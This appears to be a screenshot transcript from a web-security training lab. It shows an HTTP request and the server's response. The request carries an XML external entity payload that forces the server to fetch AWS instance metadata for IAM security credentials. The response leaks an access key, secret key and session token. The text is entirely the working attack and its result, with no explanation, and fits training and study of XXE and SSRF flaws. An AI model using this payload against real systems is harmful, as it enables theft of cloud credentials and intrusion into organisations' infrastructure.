 1 POST /product/stock HTTP/1.1
2 Host: ac751f411e2c120880d41fb0003d0089.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac751f411e2c120880d41fb0003d0089.web-security-academy.net/product
?productId=2
8 Content-Type: application/xml
9 Origin: https://ac751f411e2c120880d41fb0003d0089.web-security-academy.net
10 Content-Length: 227
11 Connection: close
12 Cookie: session=JGWDGEeQhOtHUiSPXbriXOM8zJaGPBdg
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]> <stockCheck><productId>&xxe;</productId><storeId>1</storeId></
stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" : "2020-05-15T16:49:14.454961Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" : "PLLm9SDyEw2jc501l7Zs",
11 "SecretAccessKey" : "FFaPJ21y32u88zaRzJYql8pluTUChpDelvzIdPc3",
12 "Token" :
"RRhyjk5q6F0hyYQRcGb1M7t3MhMlKo7A9O61hHtFVhvgcO5GGGqFH6RDydbBFStayJhJfr
lj2nYqrzLZ6kKqPpH4MN8skmprHd0cn05rFFyS0AiJp74zK22nNk58COEN2jelIB4SEJpEZ
BzttbYAjEiUyzL1o7Us8Wv46ryv1kEbSMq8bbNUqfDr9CwDslyCaQzgV5n43k59qvKMHHdP
J9hnmGozQwmcmeS47e7PErjpjkiCoOtgiQeVAdROOzEB",
13 "Expiration" : "2026-05-14T16:49:14.454961Z"
14 }"